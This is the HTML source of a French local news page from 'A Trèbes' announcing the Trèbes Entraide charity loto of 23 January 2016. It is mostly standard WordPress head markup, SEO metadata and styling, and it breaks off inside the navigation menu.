

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/samedi-23-janvier-loto-de-trebes-entraide/
body_size: 33108
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Samedi 23 Janvier: Loto de Trèbes Entraide | A Trèbes</title>
	<meta name="description" content="Salle P. Riquet 20h30 Les bénévoles de Trèbes Entraide organisent leur loto annuel... Outre les quines dotées de bons d&#039;achats , les 4 cartons pleins d&#039;un montant de 100€ iront aux plus chanceux. Une tombola sera également proposée ce soir là. L&#039;achat anticipé des cartons, avec un supplémentaire offert, peut se faire au Local de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/samedi-23-janvier-loto-de-trebes-entraide/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Samedi 23 Janvier: Loto de Trèbes Entraide | A Trèbes" />
		<meta property="og:description" content="Salle P. Riquet 20h30 Les bénévoles de Trèbes Entraide organisent leur loto annuel... Outre les quines dotées de bons d&#039;achats , les 4 cartons pleins d&#039;un montant de 100€ iront aux plus chanceux. Une tombola sera également proposée ce soir là. L&#039;achat anticipé des cartons, avec un supplémentaire offert, peut se faire au Local de" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/samedi-23-janvier-loto-de-trebes-entraide/" />
		<meta property="article:published_time" content="2016-01-13T23:01:10+00:00" />
		<meta property="article:modified_time" content="2016-01-30T08:11:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Samedi 23 Janvier: Loto de Trèbes Entraide | A Trèbes" />
		<meta name="twitter:description" content="Salle P. Riquet 20h30 Les bénévoles de Trèbes Entraide organisent leur loto annuel... Outre les quines dotées de bons d&#039;achats , les 4 cartons pleins d&#039;un montant de 100€ iront aux plus chanceux. Une tombola sera également proposée ce soir là. L&#039;achat anticipé des cartons, avec un supplémentaire offert, peut se faire au Local de" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/samedi-23-janvier-loto-de-trebes-entraide\/#article","name":"Samedi 23 Janvier: Loto de Tr\u00e8bes Entraide | A Tr\u00e8bes","headline":"Samedi 23 Janvier: Loto de Tr\u00e8bes Entraide","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2015\/01\/trebes-entraide-loto-jan2015.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/samedi-23-janvier-loto-de-trebes-entraide\/#articleImage","width":700,"height":237},"datePublished":"2016-01-14T00:01:10+01:00","dateModified":"2016-01-30T09:11:01+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/samedi-23-janvier-loto-de-trebes-entraide\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/samedi-23-janvier-loto-de-trebes-entraide\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/samedi-23-janvier-loto-de-trebes-entraide\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/samedi-23-janvier-loto-de-trebes-entraide\/#listItem","name":"Samedi 23 Janvier: Loto de Tr\u00e8bes Entraide"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/samedi-23-janvier-loto-de-trebes-entraide\/#listItem","position":3,"name":"Samedi 23 Janvier: Loto de Tr\u00e8bes Entraide","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/samedi-23-janvier-loto-de-trebes-entraide\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/samedi-23-janvier-loto-de-trebes-entraide\/","name":"Samedi 23 Janvier: Loto de Tr\u00e8bes Entraide | A Tr\u00e8bes","description":"Salle P. Riquet 20h30 Les b\u00e9n\u00e9voles de Tr\u00e8bes Entraide organisent leur loto annuel... Outre les quines dot\u00e9es de bons d'achats , les 4 cartons pleins d'un montant de 100\u20ac iront aux plus chanceux. Une tombola sera \u00e9galement propos\u00e9e ce soir l\u00e0. L'achat anticip\u00e9 des cartons, avec un suppl\u00e9mentaire offert, peut se faire au Local de","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/samedi-23-janvier-loto-de-trebes-entraide\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2016-01-14T00:01:10+01:00","dateModified":"2016-01-30T09:11:01+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/36298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fsamedi-23-janvier-loto-de-trebes-entraide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fsamedi-23-janvier-loto-de-trebes-entraide%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-36298 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 